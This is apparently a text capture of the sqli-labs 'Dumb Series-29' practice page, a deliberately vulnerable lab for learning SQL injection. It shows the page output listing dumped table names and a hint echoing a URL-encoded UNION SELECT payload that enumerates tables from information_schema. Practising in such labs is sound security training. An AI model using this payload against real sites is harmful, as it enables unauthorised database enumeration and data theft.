 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()%20--+